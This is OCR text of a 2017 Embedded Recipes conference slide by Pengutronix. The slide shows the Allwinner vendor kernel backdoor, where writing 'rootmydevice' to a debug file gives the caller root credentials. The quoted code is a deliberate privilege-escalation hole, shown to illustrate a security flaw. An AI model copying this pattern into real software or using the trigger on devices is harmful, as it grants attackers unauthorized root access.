 air mozilla
mbedded
ecipes
By
hupstream
September 2017
PARIS
mozilla
Paris - Salle des Fê
ponsor
Em
Backdoor in Allwinner Vendor Kernel
40
41 if(!strncmp("rootmydevice",(char*)buf,12)){
42 cred = (struct cred *)__task_cred(current);
43 cred->uid = 0;
44 cred->gid = 0;
45 cred->suid = 0;
46 cred->euid = 0;
47 cred->euid = 0;
48 cred->egid = 0;
49 cred->fsuid = 0;
50 cred->fsgid = 0;
51 printk("now you are root\n");
52 }
53
54 kfree(buf);
55 return count;
56 }
57
May 2016, https://github.com/allwinner-zh/linux-3.4-sunxi/blob/
bd5637f7297c6abf78f93b31fc1dd33f2c1a9f76/arch/arm/mach-sunxi/sunxi-debug.c#L41
Pengutronix
Slide 7 - http://www.pengutronix.de – 2017-09-26